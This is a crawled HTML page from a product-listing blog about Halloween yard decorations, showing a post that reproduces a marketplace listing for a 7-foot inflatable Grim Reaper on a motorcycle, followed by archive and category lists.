

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halloweenpatchdecor.com/2018/06/23/halloween-air-blown-inflatable-yard-blowup-decoration-grim-reaper-on-motorcycle/
body_size: 15757
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>
Halloween Air Blown Inflatable Yard Blowup Decoration Grim Reaper on Motorcycle | Halloween Yard Decor</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://halloweenpatchdecor.com/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="https://halloweenpatchdecor.com/wp-content/themes/default/js/respond.min.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Halloween Yard Decor &raquo; Feed" href="https://halloweenpatchdecor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Halloween Yard Decor &raquo; Comments Feed" href="https://halloweenpatchdecor.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///halloweenpatchdecor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///halloweenpatchdecor.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='style-css'  href='https:///halloweenpatchdecor.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='foodrecipes_media-css'  href='https:///halloweenpatchdecor.com/wp-content/themes/default/css/media.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='awesome-css'  href='https:///halloweenpatchdecor.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='foodrecipes_base-css'  href='https:///halloweenpatchdecor.com/wp-content/themes/default/css/base.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///halloweenpatchdecor.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-content/themes/default/js/base.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halloweenpatchdecor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://halloweenpatchdecor.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Halloween Inflatable Air Blown Blowup Decoration Grim Reaper Pumpkin Carriage' href='https://halloweenpatchdecor.com/2018/06/23/halloween-inflatable-air-blown-blowup-decoration-grim-reaper-pumpkin-carriage/' />
<link rel='next' title='Outdoor Halloween Decor Tour 2016' href='https://halloweenpatchdecor.com/2018/06/24/outdoor-halloween-decor-tour-2016/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://halloweenpatchdecor.com/2018/06/23/halloween-air-blown-inflatable-yard-blowup-decoration-grim-reaper-on-motorcycle/' />
<link rel='shortlink' href='https://halloweenpatchdecor.com/?p=399' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/vyfytoko.js"></script>
<script type="text/javascript" src="/sexewyxa.js"></script>
</head>
<body class="single single-post postid-399 single-format-standard">
<header>
  <div class="foodrecipes-container-recipes container">
    <div class="col-md-12 foodrecipes-heading-title no-padding">
            <div class="col-md-3 foodrecipes-logo"> <a href="https://halloweenpatchdecor.com">
                <h1 class="foodrecipes-site-title">Halloween Yard Decor</h1>
                </a> </div>
      <div class="col-md-3 no-padding-right foodrecipes-social-icon-right ">
        <ul class="foodrecipes-social list-inline pull-right">
                                                          </ul>
      </div>
      <div class="navbar-header">
        <button type="button" class="navbar-toggle navbar-toggle-top" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar foodrecipes-icon-color"></span> <span class="icon-bar foodrecipes-icon-color"></span> <span class="icon-bar foodrecipes-icon-color"></span> </button>
      </div>
      <div class="col-md-6 no-padding food-clear"><ul class="navbar-collapse collapse menu-foodrecipes"><li class="page_item page-item-6"><a href="https://halloweenpatchdecor.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://halloweenpatchdecor.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://halloweenpatchdecor.com/terms-of-service/">Terms of service</a></li></ul></div>
    </div>
    <div class="clearfix"></div>
  </div>
</header>

<div class="page-title">
  <div class="container">
    <div class="row">
      <div class="col-md-6  col-sm-6 "> <span class="foodrecipes-page-breadcrumbs">
        <div id="crumbs" class="foodrecipes-breadcrumb"><a href="https://halloweenpatchdecor.com">Home</a> / <a href="https://halloweenpatchdecor.com/category/halloween/">halloween</a> / <span>Halloween Air Blown Inflatable Yard Blowup Decoration Grim Reaper on Motorcycle</span></div>        </span> </div>
    </div>
  </div>
</div>
<div class="main-container ">
  <div class="foodrecipes-container-recipes container">
    <div class="row">
            <div id="post-399" class="post-399 post type-post status-publish format-standard hentry category-halloween tag-blown tag-blowup tag-decoration tag-grim tag-halloween tag-inflatable tag-motorcycle tag-reaper tag-yard">
        <div class="col-md-8 main no-padding-left">
          <div class="foodrecipes-inner-blog-bg">
            <article class="post">
              <div class="foodrecipes-inner-blog-text">
                                <div class="foodrecipes-inner-blog-text" >
                  <h6> 23 June, 2018</h6>
                  <h1>Halloween Air Blown Inflatable Yard Blowup Decoration Grim Reaper on Motorcycle</h1>
                                    Posted in : <a href="https://halloweenpatchdecor.com/category/halloween/" rel="category tag">halloween</a>  on <a href="https://halloweenpatchdecor.com/2018/06/23/halloween-air-blown-inflatable-yard-blowup-decoration-grim-reaper-on-motorcycle/" title="9:12 pm" ><time datetime="2018-06-23T21:12:22+00:00">June 23, 2018</time></a> by : <span><a href="https://halloweenpatchdecor.com/author/admin/" title="View all posts by admin" >admin</a></span>                  <div class="clear-fix"></div>
                  Tags: <a href="https://halloweenpatchdecor.com/tag/blown/" rel="tag">blown</a>, <a href="https://halloweenpatchdecor.com/tag/blowup/" rel="tag">blowup</a>, <a href="https://halloweenpatchdecor.com/tag/decoration/" rel="tag">decoration</a>, <a href="https://halloweenpatchdecor.com/tag/grim/" rel="tag">grim</a>, <a href="https://halloweenpatchdecor.com/tag/halloween/" rel="tag">halloween</a>, <a href="https://halloweenpatchdecor.com/tag/inflatable/" rel="tag">inflatable</a>, <a href="https://halloweenpatchdecor.com/tag/motorcycle/" rel="tag">motorcycle</a>, <a href="https://halloweenpatchdecor.com/tag/reaper/" rel="tag">reaper</a>, <a href="https://halloweenpatchdecor.com/tag/yard/" rel="tag">yard</a>                  <p>
                     <img class="[base64]" src="https://halloweenpatchdecor.com/wp-content/pics/Halloween_Air_Blown_Inflatable_Yard_Blowup_Decoration_Grim_Reaper_on_Motorcycle_01_tp.jpg" title="Halloween Air Blown Inflatable Yard Blowup Decoration Grim Reaper on Motorcycle" alt="Halloween Air Blown Inflatable Yard Blowup Decoration Grim Reaper on Motorcycle"/> <br/>	   

		
	<br/>		<img class="[base64]" src="https://halloweenpatchdecor.com/wp-content/pics/sahawuh.gif" title="Halloween Air Blown Inflatable Yard Blowup Decoration Grim Reaper on Motorcycle" alt="Halloween Air Blown Inflatable Yard Blowup Decoration Grim Reaper on Motorcycle"/> <br/>7 Foot Halloween Inflatable Yard Party Blowup Decoration. Grim Reaper on Motorcycle. Inflated Size: 87&#8243;(L) x 56&#8243;(W) x 57(H). Self Inflates quickly when plugs into a standard electrical outlet. Inflatable contains internal light for better illumination at night viewing. Deflates and folds for easy storage. Good for indoor and outdoor use. Package includes: inflatable, blower, yard stakes and tethers. Your satisfaction is our priority! We value you as a customer and your complete satisfaction is our goal. If for any reason you feel you cannot leave us the highest 5-Star feedback in every category, please let us know prior to leaving feedback and we will do our best to rectify any problem to your satisfaction. The item &#8220;Halloween Air Blown Inflatable Yard Blowup Decoration Grim Reaper on Motorcycle&#8221; is in sale since Tuesday, September 20, 2016. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Halloween\Current (1991-Now)\Yard Décor&#8221;. The seller is &#8220;blossombrands&#8221; and is located in California. This item can be shipped to United States.
		 
  <br/>	<img class="[base64]" src="https://halloweenpatchdecor.com/wp-content/pics/sahawuh.gif" title="Halloween Air Blown Inflatable Yard Blowup Decoration Grim Reaper on Motorcycle" alt="Halloween Air Blown Inflatable Yard Blowup Decoration Grim Reaper on Motorcycle"/>	
<br/>		<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://halloweenpatchdecor.com/2018/06/23/halloween-air-blown-inflatable-yard-blowup-decoration-grim-reaper-on-motorcycle/" data-a2a-title="Halloween Air Blown Inflatable Yard Blowup Decoration Grim Reaper on Motorcycle"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhalloweenpatchdecor.com%2F2018%2F06%2F23%2Fhalloween-air-blown-inflatable-yard-blowup-decoration-grim-reaper-on-motorcycle%2F&amp;linkname=Halloween%20Air%20Blown%20Inflatable%20Yard%20Blowup%20Decoration%20Grim%20Reaper%20on%20Motorcycle" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhalloweenpatchdecor.com%2F2018%2F06%2F23%2Fhalloween-air-blown-inflatable-yard-blowup-decoration-grim-reaper-on-motorcycle%2F&amp;linkname=Halloween%20Air%20Blown%20Inflatable%20Yard%20Blowup%20Decoration%20Grim%20Reaper%20on%20Motorcycle" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhalloweenpatchdecor.com%2F2018%2F06%2F23%2Fhalloween-air-blown-inflatable-yard-blowup-decoration-grim-reaper-on-motorcycle%2F&amp;linkname=Halloween%20Air%20Blown%20Inflatable%20Yard%20Blowup%20Decoration%20Grim%20Reaper%20on%20Motorcycle" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://halloweenpatchdecor.com/2018/06/23/halloween-air-blown-inflatable-yard-blowup-decoration-grim-reaper-on-motorcycle/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>                  </p>
                </div>
                                <div class="foodrecipes-comment-form">
                  
<div class="clearfix"></div>
<div id="comments" class="comments-area">
    		</div>
                </div>
              </div>
            </article>
          </div>
          <div class="clearfix"></div>
          <nav class="col-md-12 foodrecipes-box-paging clearfix foodrecipes-main-pagination foodrecipes-single-pagination"> <span class="foodrecipes-nav-previous">
            &laquo; <a href="https://halloweenpatchdecor.com/2018/06/23/halloween-inflatable-air-blown-blowup-decoration-grim-reaper-pumpkin-carriage/" rel="prev">Halloween Inflatable Air Blown Blowup Decoration Grim Reaper Pumpkin Carriage</a>            </span> <span class="foodrecipes-nav-next">
            <a href="https://halloweenpatchdecor.com/2018/06/24/outdoor-halloween-decor-tour-2016/" rel="next">Outdoor Halloween Decor Tour 2016</a> &raquo;            </span> </nav>
        </div>
                
        <!-- side-menu -->
              <div class="col-md-4 foodrecipes-side-menu-bgcolor main-sidebar">
         <aside id="search-2" class="widget blog-categories widget_search"><form role="search" method="get" class="search-form" action="https://halloweenpatchdecor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget blog-categories widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://halloweenpatchdecor.com/2026/01/31/gemmy-airblown-inflatable-nfl-cleveland-browns-player-8ft-lighted-yard-decor/">Gemmy Airblown Inflatable NFL Cleveland Browns Player 8ft Lighted Yard Decor</a>
						</li>
					<li>
				<a href="https://halloweenpatchdecor.com/2026/01/31/disney-santas-best-mickey-and-minnie-mouse-christmas-blow-molds-33-12-vintage/">Disney Santa&#8217;s Best Mickey and Minnie Mouse Christmas Blow Molds 33 1/2 Vintage</a>
						</li>
					<li>
				<a href="https://halloweenpatchdecor.com/2026/01/30/vintage-christmas-blow-mold-lot-candles-candy-cane-soldiers-lamps-tree-star/">Vintage Christmas Blow Mold Lot Candles Candy Cane Soldiers Lamps Tree Star</a>
						</li>
					<li>
				<a href="https://halloweenpatchdecor.com/2026/01/29/vintage-christmas-blow-mold-collection-7-piece-lot/">Vintage Christmas Blow Mold Collection 7 Piece Lot</a>
						</li>
					<li>
				<a href="https://halloweenpatchdecor.com/2026/01/29/vintage-blow-mold-tpi-drummer-boy-drumsticks-rare-htf-christmas-nativity/">Vintage Blow Mold Tpi Drummer Boy Drumsticks Rare Htf Christmas Nativity</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget blog-categories widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://halloweenpatchdecor.com/2026/01/'>January 2026</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/12/'>December 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/11/'>November 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/10/'>October 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/09/'>September 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/08/'>August 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/07/'>July 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/06/'>June 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/05/'>May 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/04/'>April 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/03/'>March 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/02/'>February 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/01/'>January 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/12/'>December 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/11/'>November 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/10/'>October 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/09/'>September 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/08/'>August 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/07/'>July 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/06/'>June 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/05/'>May 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/04/'>April 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/03/'>March 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/02/'>February 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/01/'>January 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/12/'>December 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/11/'>November 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/10/'>October 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/09/'>September 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/08/'>August 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/07/'>July 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/06/'>June 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/05/'>May 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/04/'>April 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/03/'>March 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/02/'>February 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/01/'>January 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/12/'>December 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/11/'>November 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/10/'>October 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/09/'>September 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/08/'>August 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/07/'>July 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/06/'>June 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/05/'>May 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/04/'>April 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/03/'>March 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/02/'>February 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/01/'>January 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/12/'>December 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/11/'>November 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/10/'>October 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/09/'>September 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/08/'>August 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/07/'>July 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/06/'>June 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/05/'>May 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/04/'>April 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/03/'>March 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/02/'>February 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/01/'>January 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/12/'>December 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/11/'>November 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/10/'>October 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/09/'>September 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/08/'>August 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/07/'>July 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/06/'>June 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/05/'>May 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/04/'>April 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/03/'>March 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/02/'>February 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/01/'>January 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/12/'>December 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/11/'>November 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/10/'>October 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/09/'>September 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/08/'>August 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/07/'>July 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/06/'>June 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/05/'>May 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/04/'>April 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/03/'>March 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/02/'>February 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/01/'>January 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/12/'>December 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/11/'>November 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/10/'>October 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/09/'>September 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/08/'>August 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/07/'>July 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/06/'>June 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/05/'>May 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/04/'>April 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/03/'>March 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/02/'>February 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/01/'>January 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget blog-categories widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-1473"><a href="https://halloweenpatchdecor.com/category/87/" >-8&#039;7</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://halloweenpatchdecor.com/category/ghostbusters/" >-ghostbusters</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://halloweenpatchdecor.com/category/10x10x10/" >10&#039;x10&#039;x10&#039;</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://halloweenpatchdecor.com/category/10-foot/" >10-foot</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://halloweenpatchdecor.com/category/105/" >105&#039;</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://halloweenpatchdecor.com/category/105-ft/" >105-ft</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://halloweenpatchdecor.com/category/105ft/" >105ft</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://halloweenpatchdecor.com/category/10ft/" >10ft</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://halloweenpatchdecor.com/category/115ft/" >115ft</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://halloweenpatchdecor.com/category/116ft/" >116ft</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://halloweenpatchdecor.com/category/11ft/" >11ft</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://halloweenpatchdecor.com/category/12-pc/" >12-pc</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://halloweenpatchdecor.com/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://halloweenpatchdecor.com/category/13ft/" >13ft</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://halloweenpatchdecor.com/category/14ft/" >14ft</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://halloweenpatchdecor.com/category/15ft/" >15ft</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://halloweenpatchdecor.com/category/164ft/" >164ft</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://halloweenpatchdecor.com/category/16ft/" >16ft</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://halloweenpatchdecor.com/category/175/" >175&#039;</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://halloweenpatchdecor.com/category/17ft/" >17ft</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://halloweenpatchdecor.com/category/18ft/" >18ft</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://halloweenpatchdecor.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://halloweenpatchdecor.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://halloweenpatchdecor.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://halloweenpatchdecor.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://halloweenpatchdecor.com/category/1988-1992/" >1988-1992</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://halloweenpatchdecor.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://halloweenpatchdecor.com/category/2-story/" >2-story</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://halloweenpatchdecor.com/category/2-vintage/" >2-vintage</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://halloweenpatchdecor.com/category/20263340ft/" >20263340ft</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://halloweenpatchdecor.com/category/202633ft/" >202633ft</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://halloweenpatchdecor.com/category/20ft/" >20ft</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://halloweenpatchdecor.com/category/20ft26ft33ft40ft/" >20ft26ft33ft40ft</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://halloweenpatchdecor.com/category/25ft/" >25ft</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://halloweenpatchdecor.com/category/26ft/" >26ft</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://halloweenpatchdecor.com/category/26x10/" >26&#215;10</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://halloweenpatchdecor.com/category/28/" >28&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://halloweenpatchdecor.com/category/30ft/" >30ft</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://halloweenpatchdecor.com/category/33ft/" >33ft</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://halloweenpatchdecor.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://halloweenpatchdecor.com/category/4-ft/" >4-ft</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://halloweenpatchdecor.com/category/45ft/" >45ft</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://halloweenpatchdecor.com/category/510/" >5&#039;10</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://halloweenpatchdecor.com/category/55ft/" >55ft</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://halloweenpatchdecor.com/category/6-ft/" >6-ft</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://halloweenpatchdecor.com/category/60-in/" >60-in</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://halloweenpatchdecor.com/category/60in/" >60in</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://halloweenpatchdecor.com/category/65ft/" >65ft</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://halloweenpatchdecor.com/category/66ft/" >66ft</a>
</li>
